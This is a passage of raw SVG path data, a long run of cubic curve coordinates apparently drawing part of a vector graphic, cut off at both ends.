17.5102C75.6078 17.508 75.6069 17.5058 75.6061 17.5035C75.6052 17.5013 75.6044 17.4991 75.6035 17.4969C75.6027 17.4947 75.6018 17.4925 75.601 17.4903C75.6001 17.488 75.5993 17.4858 75.5984 17.4836C75.5975 17.4814 75.5967 17.4792 75.5958 17.477C75.595 17.4748 75.5941 17.4726 75.5933 17.4703C75.5924 17.4681 75.5916 17.4659 75.5907 17.4637C75.5899 17.4615 75.589 17.4593 75.5881 17.4571C75.5873 17.4548 75.5864 17.4526 75.5856 17.4504C75.5847 17.4482 75.5839 17.446 75.583 17.4438C75.5822 17.4416 75.5813 17.4394 75.5805 17.4371C75.5796 17.4349 75.5788 17.4327 75.5779 17.4305C75.577 17.4283 75.5762 17.4261 75.5753 17.4239C75.5745 17.4217 75.5736 17.4194 75.5728 17.4172C75.5719 17.415 75.5711 17.4128 75.5702 17.4106C75.5694 17.4084 75.5685 17.4062 75.5676 17.404C75.5668 17.4017 75.5659 17.3995 75.5651 17.3973C75.5642 17.3951 75.5634 17.3929 75.5625 17.3907C75.5617 17.3885 75.5608 17.3863 75.56 17.384C75.5591 17.3818 75.5583 17.3796 75.5574 17.3774C75.5565 17.3752 75.5557 17.373 75.5548 17.3708C75.554 17.3686 75.5531 17.3663 75.5523 17.3641C75.5514 17.3619 75.5506 17.3597 75.5497 17.3575C75.5489 17.3553 75.548 17.3531 75.5472 17.3509C75.5463 17.3487 75.5454 17.3464 75.5446 17.3442C75.5437 17.342 75.5429 17.3398 75.542 17.3376C75.5412 17.3354 75.5403 17.3332 75.5395 17.331C75.5386 17.3287 75.5378 17.3265 75.5369 17.3243C75.5361 17.3221 75.5352 17.3199 75.5343 17.3177C75.5335 17.3155 75.5326 17.3133 75.5318 17.3111C75.5309 17.3088 75.5301 17.3066 75.5292 17.3044C75.5284 17.3022 75.5275 17.3 75.5267 17.2978C75.5258 17.2956 75.525 17.2934 75.5241 17.2912C75.5233 17.289 75.5224 17.2867 75.5215 17.2845C75.5207 17.2823 75.5198 17.2801 75.519 17.2779C75.5181 17.2757 75.5173 17.2735 75.5164 17.2713C75.5156 17.2691 75.5147 17.2668 75.5139 17.2646C75.513 17.2624 75.5122 17.2602 75.5113 17.258C75.5105 17.2558 75.5096 17.2536 75.5087 17.2514C75.5079 17.2492 75.507 17.247 75.5062 17.2447C75.5053 17.2425 75.5045 17.2403 75.5036 17.2381C75.5028 17.2359 75.5019 17.2337 75.5011 17.2315C75.5002 17.2293 75.4994 17.2271 75.4985 17.2249C75.4977 17.2226 75.4968 17.2204 75.4959 17.2182C75.4951 17.216 75.4942 17.2138 75.4934 17.2116C75.4925 17.2094 75.4917 17.2072 75.4908 17.205C75.49 17.2028 75.4891 17.2005 75.4883 17.1983C75.4874 17.1961 75.4866 17.1939 75.4857 17.1917C75.4849 17.1895 75.484 17.1873 75.4832 17.1851C75.4823 17.1829 75.4814 17.1807 75.4806 17.1784C75.4797 17.1762 75.4789 17.174 75.478 17.1718C75.4772 17.1696 75.4763 17.1674 75.4755 17.1652C75.4746 17.163 75.4738 17.1608 75.4729 17.1586C75.4721 17.1564 75.4712 17.1541 75.4704 17.1519C75.4695 17.1497 75.4687 17.1475 75.4678 17.1453C75.4669 17.1431 75.4661 17.1409 75.4652 17.1387C75.4644 17.1365 75.4635 17.1343 75.4627 17.132C75.4618 17.1298 75.461 17.1276 75.4601 17.1254C75.4593 17.1232 75.4584 17.121 75.4576 17.1188C75.4567 17.1166 75.4559 17.1144 75.455 17.1122C75.4542 17.11 75.4533 17.1077 75.4524 17.1055C75.4516 17.1033 75.4507 17.1011 75.4499 17.0989C75.449 17.0967 75.4482 17.0945 75.4473 17.0923C75.4465 17.0901 75.4456 17.0879 75.4448 17.0857C75.4439 17.0835 75.4431 17.0812 75.4422 17.079C75.4414 17.0768 75.4405 17.0746 75.4397 17.0724C75.4388 17.0702 75.438 17.068 75.4371 17.0658C75.4362 17.0636 75.4354 17.0614 75.4345 17.0592C75.4337 17.0569 75.4328 17.0547 75.432 17.0525C75.4311 17.0503 75.4303 17.0481 75.4294 17.0459C75.4286 17.0437 75.4277 17.0415 75.4269 17.0393C75.426 17.0371 75.4252 17.0349 75.4243 17.0327C75.4235 17.0304 75.4226 17.0282 75.4218 17.026C75.4209 17.0238 75.42 17.0216 75.4192 17.0194C75.4183 17.0172 75.4175 17.015 75.4166 17.0128C75.4158 17.0106 75.4149 17.0084 75.4141 17.0061C75.4132 17.0039 75.4124 17.0017 75.4115 16.9995C75.4107 16.9973 75.4098 16.9951 75.409 16.9929C75.4081 16.9907 75.4073 16.9885 75.4064 16.9863C75.4056 16.9841 75.4047 16.9819 75.4038 16.9796C75.403 16.9774 75.4021 16.9752 75.4013 16.973C75.4004 16.9708 75.3996 16.9686 75.3987 16.9664C75.3979 16.9642 75.397 16.962 75.3962 16.9598C75.3953 16.9576 75.3945 16.9554 75.3936 16.9531C75.3928 16.9509 75.3919 16.9487 75.3911 16.9465C75.3902 16.9443 75.3894 16.9421 75.3885 16.9399C75.3876 16.9377 75.3868 16.9355 75.3859 16.9333C75.3851 16.9311 75.3842 16.9289 75.3834 16.9266C75.3825 16.9244 75.3817 16.9222 75.3808 16.92C75.38 16.9178 75.3791 16.9156 75.3783 16.9134C75.3774 16.9112 75.3766 16.909 75.3757 16.9068C75.3749 16.9046 75.374 16.9024 75.3732 16.9001C75.3723 16.8979 75.3715 16.8957 75.3706 16.8935C75.3697 16.8913 75.3689 16.8891 75.368 16.8869C75.3672 16.8847 75.3663 16.8825 75.3655 16.8803C75.3646 16.8781 75.3638 16.8759 75.3629 16.8736C75.3621 16.8714 75.3612 16.8692 75.3604 16.867C75.3595 16.8648 75.3587 16.8626 75.3578 16.8604C75.357 16.8582 75.3561 16.856 75.3553 16.8538C75.3544 16.8516 75.3535 16.8494 75.3527 16.8471C75.3518 16.8449 75.351 16.8427 75.3501 16.8405C75.3493 16.8383 75.3484 16.8361 75.3476 16.8339C75.3467 16.8317 75.3459 16.8295 75.345 16.8273C75.3442 16.8251 75.3433 16.8229 75.3425 16.8206C75.3416 16.8184 75.3408 16.8162 75.3399 16.814C75.3391 16.8118 75.3382 16.8096 75.3374 16.8074C75.3365 16.8052 75.3356 16.803 75.3348 16.8008C75.3339 16.7986 75.3331 16.7964 75.3322 16.7941C75.3314 16.7919 75.3305 16.7897 75.3297 16.7875C75.3288 16.7853 75.328 16.7831 75.3271 16.7809C75.3263 16.7787 75.3254 16.7765 75.3246 16.7743C75.3237 16.7721 75.3229 16.7699 75.322 16.7676C75.3212 16.7654 75.3203 16.7632 75.3194 16.761C75.3186 16.7588 75.3177 16.7566 75.3169 16.7544C75.316 16.7522 75.3152 16.75 75.3143 16.7478C75.3135 16.7456 75.3126 16.7434 75.3118 16.7411C75.3109 16.7389 75.3101 16.7367 75.3092 16.7345C75.3084 16.7323 75.3075 16.7301 75.3067 16.7279C75.3058 16.7257 75.305 16.7235 75.3041 16.7213C75.3032 16.7191 75.3024 16.7168 75.3015 16.7146C75.3007 16.7124 75.2998 16.7102 75.299 16.708C75.2981 16.7058 75.2973 16.7036 75.2964 16.7014C75.2956 16.6992 75.2947 16.697 75.2939 16.6948C75.293 16.6925 75.2922 16.6903 75.2913 16.6881C75.2905 16.6859 75.2896 16.6837 75.2888 16.6815C75.2879 16.6793 75.287 16.6771 75.2862 16.6749C75.2853 16.6727 75.2845 16.6705 75.2836 16.6683C75.2828 16.666 75.2819 16.6638 75.2811 16.6616C75.2802 16.6594 75.2794 16.6572 75.2785 16.655C75.2777 16.6528 75.2768 16.6506 75.276 16.6484C75.2751 16.6462 75.2743 16.6439 75.2734 16.6417C75.2725 16.6395 75.2717 16.6373 75.2708 16.6351C75.27 16.6329 75.2691 16.6307 75.2683 16.6285C75.2674 16.6263 75.2666 16.6241 75.2657 16.6219C75.2649 16.6196 75.264 16.6174 75.2632 16.6152C75.2623 16.613 75.2615 16.6108 75.2606 16.6086C75.2598 16.6064 75.2589 16.6042 75.258 16.602C75.2572 16.5998 75.2563 16.5976 75.2555 16.5953C75.2546 16.5931 75.2538 16.5909 75.2529 16.5887C75.2521 16.5865 75.2512 16.5843 75.2504 16.5821C75.2495 16.5799 75.2487 16.5777 75.2478 16.5755C75.247 16.5732 75.2461 16.571 75.2453 16.5688C75.2444 16.5666 75.2435 16.5644 75.2427 16.5622C75.2418 16.56 75.241 16.5578 75.2401 16.5556C75.2393 16.5534 75.2384 16.5511 75.2376 16.5489C75.2367 16.5467 75.2359 16.5445 75.235 16.5423C75.2342 16.5401 75.2333 16.5379 75.2325 16.5357C75.2316 16.5335 75.2307 16.5313 75.2299 16.529C75.229 16.5268 75.2282 16.5246 75.2273 16.5224C75.2265 16.5202 75.2256 16.518 75.2248 16.5158C75.2239 16.5136 75.2231 16.5114 75.2222 16.5091C75.2214 16.5069 75.2205 16.5047 75.2197 16.5025C75.2188 16.5003 75.2179 16.4981 75.2171 16.4959C75.2162 16.4937 75.2154 16.4915 75.2145 16.4893C75.2137 16.487 75.2128 16.4848 75.212 16.4826C75.2111 16.4804 75.2103 16.4782 75.2094 16.476C75.2086 16.4738 75.2077 16.4716 75.2069 16.4694C75.206 16.4671 75.2051 16.4649 75.2043 16.4627C75.2034 16.4605 75.2026 16.4583 75.2017 16.4561C75.2009 16.4539 75.2 16.4517 75.1992 16.4495C75.1983 16.4472 75.1975 16.445 75.1966 16.4428C75.1958 16.4406 75.1949 16.4384 75.194 16.4362C75.1932 16.434 75.1923 16.4318 75.1915 16.4295C75.1906 16.4273 75.1898 16.4251 75.1889 16.4229C75.1881 16.4207 75.1872 16.4185 75.1864 16.4163C75.1855 16.4141 75.1847 16.4119 75.1838 16.4096C75.1829 16.4074 75.1821 16.4052 75.1812 16.403C75.1804 16.4008 75.1795 16.3986 75.1787 16.3964C75.1778 16.3942 75.177 16.3919 75.1761 16.3897C75.1753 16.3875 75.1744 16.3853 75.1736 16.3831C75.1727 16.3809 75.1718 16.3787 75.171 16.3765C75.1701 16.3742 75.1693 16.372 75.1684 16.3698C75.1676 16.3676 75.1667 16.3654 75.1659 16.3632C75.165 16.361 75.1642 16.3588 75.1633 16.3565C75.1624 16.3543 75.1616 16.3521 75.1607 16.3499C75.1599 16.3477 75.159 16.3455 75.1582 16.3433C75.1573 16.3411 75.1565 16.3388 75.1556 16.3366C75.1548 16.3344 75.1539 16.3322 75.1531 16.33C75.1522 16.3278 75.1513 16.3256 75.1505 16.3233C75.1496 16.3211 75.1488 16.3189 75.1479 16.3167C75.1471 16.3145 75.1462 16.3123 75.1454 16.3101C75.1445 16.3079 75.1437 16.3056 75.1428 16.3034C75.1419 16.3012 75.1411 16.299 75.1402 16.2968C75.1394 16.2946 75.1385 16.2924 75.1377 16.2901C75.1368 16.2879 75.136 16.2857 75.1351 16.2835C75.1342 16.2813 75.1334 16.2791 75.1325 16.2769C75.1317 16.2746 75.1308 16.2724 75.13 16.2702C75.1291 16.268 75.1283 16.2658 75.1274 16.2636C75.1266 16.2614 75.1257 16.2591 75.1248 16.2569C75.124 16.2547 75.1231 16.2525 75.1223 16.2503C75.1214 16.2481 75.1206 16.2459 75.1197 16.2436C75.1189 16.2414 75.118 16.2392 75.1172 16.237C75.1163 16.2348 75.1154 16.2326 75.1146 16.2304C75.1137 16.2281 75.1129 16.2259 75.112 16.2237C75.1112 16.2215 75.1103 16.2193 75.1095 16.2171C75.1086 16.2148 75.1077 16.2126 75.1069 16.2104C75.106 16.2082 75.1052 16.206 75.1043 16.2038C75.1035 16.2015 75.1026 16.1993 75.1018 16.1971C75.1009 16.1949 75.1 16.1927 75.0992 16.1905C75.0983 16.1883 75.0975 16.186 75.0966 16.1838C75.0958 16.1816 75.0949 16.1794 75.0941 16.1772C75.0932 16.175 75.0923 16.1727 75.0915 16.1705C75.0906 16.1683 75.0898 16.1661 75.0889 16.1639C75.0881 16.1617 75.0872 16.1594 75.0864 16.1572C75.0855 16.155 75.0846 16.1528 75.0838 16.1506C75.0829 16.1484 75.0821 16.1461 75.0812 16.1439C75.0804 16.1417 75.0795 16.1395 75.0787 16.1373C75.0778 16.1351 75.0769 16.1328 75.0761 16.1306C75.0752 16.1284 75.0744 16.1262 75.0735 16.124C75.0727 16.1217 75.0718 16.1195 75.0709 16.1173C75.0701 16.1151 75.0692 16.1129 75.0684 16.1107C75.0675 16.1084 75.0667 16.1062 75.0658 16.104C75.065 16.1018 75.0641 16.0996 75.0632 16.0974C75.0624 16.0951 75.0615 16.0929 75.0607 16.0907C75.0598 16.0885 75.059 16.0863 75.0581 16.084C75.0572 16.0818 75.0564 16.0796 75.0555 16.0774C75.0547 16.0752 75.0538 16.0729 75.053 16.0707C75.0521 16.0685 75.0513 16.0663 75.0504 16.0641C75.0495 16.0619 75.0487 16.0596 75.0478 16.0574C75.047 16.0552 75.0461 16.053 75.0453 16.0508C75.0444 16.0485 75.0435 16.0463 75.0427 16.0441C75.0418 16.0419 75.041 16.0397 75.0401 16.0374C75.0393 16.0352 75.0384 16.033 75.0375 16.0308C75.0367 16.0286 75.0358 16.0263 75.035 16.0241C75.0341 16.0219 75.0333 16.0197 75.0324 16.0175C75.0315 16.0152 75.0307 16.013 75.0298 16.0108C75.029 16.0086 75.0281 16.0064 75.0273 16.0041C75.0264 16.0019 75.0255 15.9997 75.0247 15.9975C75.0238 15.9953 75.023 15.993 75.0221 15.9908C75.0213 15.9886 75.0204 15.9864 75.0195 15.9841C75.0187 15.9819 75.0178 15.9797 75.017 15.9775C75.0161 15.9753 75.0153 15.973 75.0144 15.9708C75.0135 15.9686 75.0127 15.9664 75.0118 15.9642C75.011 15.9619 75.0101 15.9597 75.0093 15.9575C75.0084 15.9553 75.0075 15.953 75.0067 15.9508C75.0058 15.9486 75.005 15.9464 75.0041 15.9442C75.0032 15.9419 75.0024 15.9397 75.0015 15.9375C75.0007 15.9353 74.9998 15.933 74.999 15.9308C74.9981 15.9286 74.9972 15.9264 74.9964 15.9242C74.9955 15.9219 74.9947 15.9197 74.9938 15.9175C74.9929 15.9153 74.9921 15.913 74.9912 15.9108C74.9904 15.9086 74.9895 15.9064 74.9887 15.9041C74.9878 15.9019 74.9869 15.8997 74.9861 15.8975C74.9852 15.8953 74.9844 15.893 74.9835 15.8908C74.9826 15.8886 74.9818 15.8864 74.9809 15.8841C74.9801 15.8819 74.9792 15.8797 74.9784 15.8775C74.9775 15.8752 74.9766 15.873 74.9758 15.8708C74.9749 15.8686 74.9741 15.8663 74.9732 15.8641C74.9723 15.8619 74.9715 15.8597 74.9706 15.8574C74.9698 15.8552 74.9689 15.853 74.968 15.8508C74.9672 15.8485 74.9663 15.8463 74.9655 15.8441C74.9646 15.8419 74.9638 15.8396 74.9629 15.8374C74.962 15.8352 74.9612 15.833 74.9603 15.8307C74.9595 15.8285 74.9586 15.8263 74.9577 15.8241C74.9569 15.8218 74.956 15.8196 74.9552 15.8174C74.9543 15.8151 74.9534 15.8129 74.9526 15.8107C74.9517 15.8085 74.9509 15.8062 74.95 15.804C74.9491 15.8018 74.9483 15.7996 74.9474 15.7973C74.9466 15.7951 74.9457 15.7929 74.9448 15.7907C74.944 15.7884 74.9431 15.7862 74.9423 15.784C74.9414 15.7817 74.9405 15.7795 74.9397 15.7773C74.9388 15.7751 74.938 15.7728 74.9371 15.7706C74.9362 15.7684 74.9354 15.7661 74.9345 15.7639C74.9337 15.7617 74.9328 15.7595 74.9319 15.7572C74.9311 15.755 74.9302 15.7528 74.9294 15.7505C74.9285 15.7483 74.9276 15.7461 74.9268 15.7439C74.9259 15.7416 74.9251 15.7394 74.9242 15.7372C74.9233 15.7349 74.9225 15.7327 74.9216 15.7305C74.9208 15.7283 74.9199 15.726 74.919 15.7238C74.9182 15.7216 74.9173 15.7193 74.9165 15.7171C74.9156 15.7149 74.9147 15.7127 74.9139 15.7104C74.913 15.7082 74.9121 15.706 74.9113 15.7037C74.9104 15.7015 74.9096 15.6993 74.9087 15.697C74.9078 15.6948 74.907 15.6926 74.9061 15.6903C74.9053 15.6881 74.9044 15.6859 74.9035 15.6837C74.9027 15.6814 74.9018 15.6792 74.901 15.677C74.9001 15.6747 74.8992 15.6725 74.8984 15.6703C74.8975 15.668 74.8966 15.6658 74.8958 15.6636C74.8949 15.6613 74.8941 15.6591 74.8932 15.6569C74.8923 15.6546 74.8915 15.6524 74.8906 15.6502C74.8898 15.6479 74.8889 15.6457 74.888 15.6435C74.8872 15.6412 74.8863 15.639 74.8854 15.6368C74.8846 15.6346 74.8837 15.6323 74.8829 15.6301C74.882 15.6279 74.8811 15.6256 74.8803 15.6234C74.8794 15.6212 74.8785 15.6189 74.8777 15.6167C74.8768 15.6145 74.876 15.6122 74.8751 15.61C74.8742 15.6077 74.8734 15.6055 74.8725 15.6033C74.8716 15.601 74.8708 15.5988 74.8699 15.5966C74.8691 15.5943 74.8682 15.5921 74.8673 15.5899C74.8665 15.5876 74.8656 15.5854 74.8647 15.5832C74.8639 15.5809 74.863 15.5787 74.8622 15.5765C74.8613 15.5742 74.8604 15.572 74.8596 15.5698C74.8587 15.5675 74.8578 15.5653 74.857 15.5631C74.8561 15.5608 74.8553 15.5586 74.8544 15.5563C74.8535 15.5541 74.8527 15.5519 74.8518 15.5496C74.8509 15.5474 74.8501 15.5452 74.8492 15.5429C74.8483 15.5407 74.8475 15.5385 74.8466 15.5362C74.8458 15.534 74.8449 15.5317 74.844 15.5295C74.8432 15.5273 74.8423 15.525 74.8414 15.5228C74.8406 15.5206 74.8397 15.5183 74.8388 15.5161C74.838 15.5138 74.8371 15.5116 74.8363 15.5094C74.8354 15.5071 74.8345 15.5049 74.8337 15.5027C74.8328 15.5004 74.8319 15.4982 74.8311 15.4959C74.8302 15.4937 74.8293 15.4915 74.8285 15.4892C74.8276 15.487 74.8267 15.4847 74.8259 15.4825C74.825 15.4803 74.8242 15.478 74.8233 15.4758C74.8224 15.4735 74.8216 15.4713 74.8207 15.4691C74.8198 15.4668 74.819 15.4646 74.8181 15.4623C74.8172 15.4601 74.8164 15.4579 74.8155 15.4556C74.8146 15.4534 74.8138 15.4511 74.8129 15.4489C74.812 15.4467 74.8112 15.4444 74.8103 15.4422C74.8095 15.4399 74.8086 15.4377 74.8077 15.4355C74.8069 15.4332 74.806 15.431 74.8051 15.4287C74.8043 15.4265 74.8034 15.4243 74.8025 15.422C74.8017 15.4198 74.8008 15.4175 74.7999 15.4153C74.7991 15.413 74.7982 15.4108 74.7973 15.4086C74.7965 15.4063 74.7956 15.4041 74.7947 15.4018C74.7939 15.3996 74.793 15.3973 74.7921 15.3951C74.7913 15.3929 74.7904 15.3906 74.7895 15.3884C74.7887 15.3861 74.7878 15.3839 74.7869 15.3816C74.7861 15.3794 74.7852 15.3772 74.7843 15.3749C74.7835 15.3727 74.7826 15.3704 74.7817 15.3682C74.7809 15.3659 74.78 15.3637 74.7791 15.3614C74.7783 15.3592 74.7774 15.357 74.7765 15.3547C74.7757 15.3525 74.7748 15.3502 74.7739 15.348C74.7731 15.3457 74.7722 15.3435 74.7713 15.3412C74.7705 15.339 74.7696 15.3367 74.7687 15.3345C74.7679 15.3323 74.767 15.33 74.7661 15.3278C74.7653 15.3255 74.7644 15.3233 74.7635 15.321C74.7627 15.3188 74.7618 15.3165 74.7609 15.3143C74.7601 15.312 74.7592 15.3098 74.7583 15.3075C74.7575 15.3053 74.7566 15.303 74.7557 15.3008C74.7549 15.2985 74.754 15.2963 74.7531 15.2941C74.7523 15.2918 74.7514 15.2896 74.7505 15.2873C74.7497 15.2851 74.7488 15.2828 74.7479 15.2806C74.7471 15.2783 74.7462 15.2761 74.7453 15.2738C74.7445 15.2716 74.7436 15.2693 74.7427 15.2671C74.7418 15.2648 74.741 15.2626 74.7401 15.2603C74.7392 15.2581 74.7384 15.2558 74.7375 15.2536C74.7366 15.2513 74.7358 15.2491 74.7349 15.2468C74.734 15.2446 74.7332 15.2423 74.7323 15.2401C74.7314 15.2378 74.7306 15.2356 74.7297 15.2333C74.7288 15.2311 74.728 15.2288 74.7271 15.2266C74.7262 15.2243 74.7253 15.2221 74.7245 15.2198C74.7236 15.2176 74.7227 15.2153 74.7219 15.2131C74.721 15.2108 74.7201 15.2086 74.7193 15.2063C74.7184 15.204 74.7175 15.2018 74.7166 15.1995C74.7158 15.1973 74.7149 15.195 74.714 15.1928C74.7132 15.1905 74.7123 15.1883 74.7114 15.186L74.5249 15.2581C74.5257 15.2603 74.5266 15.2626 74.5275 15.2648C74.5283 15.2671 74.5292 15.2693 74.5301 15.2716C74.5309 15.2738 74.5318 15.2761 74.5327 15.2783C74.5335 15.2806 74.5344 15.2828 74.5353 15.2851C74.5362 15.2873 74.537 15.2896 74.5379 15.2918C74.5388 15.2941 74.5396 15.2963 74.5405 15.2986C74.5414 15.3008 74.5422 15.3031 74.5431 15.3053C74.544 15.3076 74.5448 15.3098 74.5457 15.3121C74.5466 15.3143 74.5475 15.3166 74.5483 15.3188C74.5492 15.3211 74.5501 15.3234 74.5509 15.3256C74.5518 15.3278 74.5527 15.3301 74.5535 15.3323C74.5544 15.3346 74.5553 15.3368 74.5561 15.3391C74.557 15.3413 74.5579 15.3436 74.5587 15.3458C74.5596 15.3481 74.5605 15.3503 74.5613 15.3526C74.5622 15.3548 74.5631 15.3571 74.564 15.3593C74.5648 15.3616 74.5657 15.3638 74.5666 15.3661C74.5674 15.3683 74.5683 15.3706 74.5692 15.3728C74.57 15.3751 74.5709 15.3773 74.5718 15.3796C74.5726 15.3818 74.5735 15.3841 74.5744 15.3863C74.5752 15.3886 74.5761 15.3908 74.577 15.393C74.5778 15.3953 74.5787 15.3975 74.5796 15.3998C74.5804 15.402 74.5813 15.4043 74.5822 15.4065C74.583 15.4088 74.5839 15.411 74.5848 15.4133C74.5856 15.4155 74.5865 15.4178 74.5874 15.42C74.5882 15.4222 74.5891 15.4245 74.59 15.4267C74.5908 15.429 74.5917 15.4312 74.5926 15.4335C74.5934 15.4357 74.5943 15.438 74.5952 15.4402C74.596 15.4424 74.5969 15.4447 74.5978 15.4469C74.5986 15.4492 74.5995 15.4514 74.6004 15.4537C74.6012 15.4559 74.6021 15.4582 74.603 15.4604C74.6038 15.4626 74.6047 15.4649 74.6056 15.4671C74.6064 15.4694 74.6073 15.4716 74.6082 15.4739C74.609 15.4761 74.6099 15.4783 74.6108 15.4806C74.6116 15.4828 74.6125 15.4851 74.6134 15.4873C74.6142 15.4896 74.6151 15.4918 74.616 15.494C74.6168 15.4963 74.6177 15.4985 74.6185 15.5008C74.6194 15.503 74.6203 15.5052 74.6211 15.5075C74.622 15.5097 74.6229 15.512 74.6237 15.5142C74.6246 15.5164 74.6255 15.5187 74.6263 15.5209C74.6272 15.5232 74.6281 15.5254 74.6289 15.5277C74.6298 15.5299 74.6307 15.5321 74.6315 15.5344C74.6324 15.5366 74.6333 15.5389 74.6341 15.5411C74.635 15.5433 74.6358 15.5456 74.6367 15.5478C74.6376 15.5501 74.6384 15.5523 74.6393 15.5545C74.6402 15.5568 74.641 15.559 74.6419 15.5612C74.6428 15.5635 74.6436 15.5657 74.6445 15.568C74.6454 15.5702 74.6462 15.5724 74.6471 15.5747C74.6479 15.5769 74.6488 15.5792 74.6497 15.5814C74.6505 15.5836 74.6514 15.5859 74.6523 15.5881C74.6531 15.5903 74.654 15.5926 74.6549 15.5948C74.6557 15.5971 74.6566 15.5993 74.6574 15.6015C74.6583 15.6038 74.6592 15.606 74.66 15.6082C74.6609 15.6105 74.6618 15.6127 74.6626 15.615C74.6635 15.6172 74.6644 15.6194 74.6652 15.6217C74.6661 15.6239 74.6669 15.6261 74.6678 15.6284C74.6687 15.6306 74.6695 15.6328 74.6704 15.6351C74.6713 15.6373 74.6721 15.6396 74.673 15.6418C74.6739 15.644 74.6747 15.6463 74.6756 15.6485C74.6764 15.6507 74.6773 15.653 74.6782 15.6552C74.679 15.6574 74.6799 15.6597 74.6808 15.6619C74.6816 15.6641 74.6825 15.6664 74.6833 15.6686C74.6842 15.6708 74.6851 15.6731 74.6859 15.6753C74.6868 15.6775 74.6877 15.6798 74.6885 15.682C74.6894 15.6842 74.6902 15.6865 74.6911 15.6887C74.692 15.6909 74.6928 15.6932 74.6937 15.6954C74.6946 15.6976 74.6954 15.6999 74.6963 15.7021C74.6971 15.7043 74.698 15.7066 74.6989 15.7088C74.6997 15.711 74.7006 15.7133 74.7014 15.7155C74.7023 15.7177 74.7032 15.72 74.704 15.7222C74.7049 15.7244 74.7058 15.7267 74.7066 15.7289C74.7075 15.7311 74.7083 15.7334 74.7092 15.7356C74.7101 15.7378 74.7109 15.7401 74.7118 15.7423C74.7127 15.7445 74.7135 15.7468 74.7144 15.749C74.7152 15.7512 74.7161 15.7535 74.717 15.7557C74.7178 15.7579 74.7187 15.7601 74.7195 15.7624C74.7204 15.7646 74.7213 15.7668 74.7221 15.7691C74.723 15.7713 74.7238 15.7735 74.7247 15.7758C74.7256 15.778 74.7264 15.7802 74.7273 15.7824C74.7282 15.7847 74.729 15.7869 74.7299 15.7891C74.7307 15.7914 74.7316 15.7936 74.7325 15.7958C74.7333 15.7981 74.7342 15.8003 74.735 15.8025C74.7359 15.8047 74.7368 15.807 74.7376 15.8092C74.7385 15.8114 74.7393 15.8137 74.7402 15.8159C74.7411 15.8181 74.7419 15.8203 74.7428 15.8226C74.7436 15.8248 74.7445 15.827 74.7454 15.8293C74.7462 15.8315 74.7471 15.8337 74.7479 15.8359C74.7488 15.8382 74.7497 15.8404 74.7505 15.8426C74.7514 15.8449 74.7522 15.8471 74.7531 15.8493C74.754 15.8515 74.7548 15.8538 74.7557 15.856C74.7565 15.8582 74.7574 15.8605 74.7583 15.8627C74.7591 15.8649 74.76 15.8671 74.7608 15.8694C74.7617 15.8716 74.7626 15.8738 74.7634 15.876C74.7643 15.8783 74.7651 15.8805 74.766 15.8827C74.7669 15.8849 74.7677 15.8872 74.7686 15.8894C74.7694 15.8916 74.7703 15.8939 74.7712 15.8961C74.772 15.8983 74.7729 15.9005 74.7737 15.9028C74.7746 15.905 74.7755 15.9072 74.7763 15.9094C74.7772 15.9117 74.778 15.9139 74.7789 15.9161C74.7797 15.9183 74.7806 15.9206 74.7815 15.9228C74.7823 15.925 74.7832 15.9272 74.784 15.9295C74.7849 15.9317 74.7858 15.9339 74.7866 15.9361C74.7875 15.9384 74.7883 15.9406 74.7892 15.9428C74.7901 15.945 74.7909 15.9473 74.7918 15.9495C74.7926 15.9517 74.7935 15.9539 74.7944 15.9562C74.7952 15.9584 74.7961 15.9606 74.7969 15.9628C74.7978 15.9651 74.7986 15.9673 74.7995 15.9695C74.8004 15.9717 74.8012 15.9739 74.8021 15.9762C74.8029 15.9784 74.8038 15.9806 74.8047 15.9828C74.8055 15.9851 74.8064 15.9873 74.8072 15.9895C74.8081 15.9917 74.8089 15.994 74.8098 15.9962C74.8107 15.9984 74.8115 16.0006 74.8124 16.0029C74.8132 16.0051 74.8141 16.0073 74.8149 16.0095C74.8158 16.0117 74.8167 16.014 74.8175 16.0162C74.8184 16.0184 74.8192 16.0206 74.8201 16.0229C74.821 16.0251 74.8218 16.0273 74.8227 16.0295C74.8235 16.0317 74.8244 16.034 74.8252 16.0362C74.8261 16.0384 74.827 16.0406 74.8278 16.0428C74.8287 16.0451 74.8295 16.0473 74.8304 16.0495C74.8312 16.0517 74.8321 16.054 74.833 16.0562C74.8338 16.0584 74.8347 16.0606 74.8355 16.0628C74.8364 16.0651 74.8372 16.0673 74.8381 16.0695C74.839 16.0717 74.8398 16.0739 74.8407 16.0762C74.8415 16.0784 74.8424 16.0806 74.8433 16.0828C74.8441 16.085 74.845 16.0873 74.8458 16.0895C74.8467 16.0917 74.8475 16.0939 74.8484 16.0961C74.8492 16.0984 74.8501 16.1006 74.851 16.1028C74.8518 16.105 74.8527 16.1072 74.8535 16.1095C74.8544 16.1117 74.8552 16.1139 74.8561 16.1161C74.857 16.1183 74.8578 16.1206 74.8587 16.1228C74.8595 16.125 74.8604 16.1272 74.8612 16.1294C74.8621 16.1317 74.863 16.1339 74.8638 16.1361C74.8647 16.1383 74.8655 16.1405 74.8664 16.1428C74.8672 16.145 74.8681 16.1472 74.869 16.1494C74.8698 16.1516 74.8707 16.1539 74.8715 16.1561C74.8724 16.1583 74.8732 16.1605 74.8741 16.1627C74.875 16.1649 74.8758 16.1672 74.8767 16.1694C74.8775 16.1716 74.8784 16.1738 74.8792 16.176C74.8801 16.1783 74.8809 16.1805 74.8818 16.1827C74.8827 16.1849 74.8835 16.1871 74.8844 16.1893C74.8852 16.1916 74.8861 16.1938 74.8869 16.196C74.8878 16.1982 74.8886 16.2004 74.8895 16.2026C74.8904 16.2049 74.8912 16.2071 74.8921 16.2093C74.8929 16.2115 74.8938 16.2137 74.8946 16.216C74.8955 16.2182 74.8964 16.2204 74.8972 16.2226C74.8981 16.2248 74.8989 16.227 74.8998 16.2293C74.9006 16.2315 74.9015 16.2337 74.9023 16.2359C74.9032 16.2381 74.9041 16.2403 74.9049 16.2426C74.9058 16.2448 74.9066 16.247 74.9075 16.2492C74.9083 16.2514 74.9092 16.2536 74.91 16.2558C74.9109 16.2581 74.9118 16.2603 74.9126 16.2625C74.9135 16.2647 74.9143 16.2669 74.9152 16.2691C74.916 16.2714 74.9169 16.2736 74.9177 16.2758C74.9186 16.278 74.9195 16.2802 74.9203 16.2824C74.9212 16.2847 74.922 16.2869 74.9229 16.2891C74.9237 16.2913 74.9246 16.2935 74.9254 16.2957C74.9263 16.2979 74.9272 16.3002 74.928 16.3024C74.9289 16.3046 74.9297 16.3068 74.9306 16.309C74.9314 16.3112 74.9323 16.3135 74.9331 16.3157C74.934 16.3179 74.9348 16.3201 74.9357 16.3223C74.9366 16.3245 74.9374 16.3267 74.9383 16.329C74.9391 16.3312 